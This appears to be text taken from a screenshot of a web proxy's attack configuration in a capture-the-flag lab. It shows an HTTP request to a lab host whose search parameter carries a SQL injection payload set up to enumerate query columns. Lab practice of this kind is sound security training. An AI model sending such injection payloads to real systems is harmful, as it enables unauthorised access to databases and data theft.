 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://vaccine
1 GET /dashboard.php?search='+ORDER+BY+§1§-- HTTP/1.1
2 Host: vaccine
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://vaccine/dashboard.php
8 DNT: 1
9 Upgrade-Insecure-Requests: 1
10 Connection: close
11 Cookie: PHPSESSID=viferveup14ubgpi74fq693qgg